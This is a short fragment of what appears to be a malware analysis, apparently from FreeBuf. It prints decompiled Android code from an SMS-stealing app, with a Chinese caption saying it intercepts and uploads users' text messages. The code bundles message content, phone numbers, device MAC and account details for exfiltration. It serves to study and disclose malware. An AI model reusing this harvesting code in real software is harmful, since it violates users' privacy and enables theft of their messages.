 }
public SMSObject(SmsMessage message, Type type, String number, String mac, String own) {
Long tsLong = Long.valueOf(System.currentTimeMillis());
if (message.getTimestampMillis() > tsLong.longValue()) {
this.receive_time = Utils.formatTime(tsLong.longValue());
} else {
this.receive_time = Utils.formatTime(message.getTimestampMillis());
}
if (AnonymousClass1.$SwitchMap$www$beniefiubo$org$models$SMSObject$Type[type.ordinal()] != 1) {
this.send_phone = message.getOriginatingAddress();
this.receive_phone = number;
} else {
this.receive_phone = message.getOriginatingAddress();
this.send_phone = number;
}
this.own_account = own;
this.created = this.receive_time;
this.content = message.getMessageBody();
this.mobile_mac = mac;
this.sms_type = type.ordinal();
}
拦截并上传用户短信
FREEBUF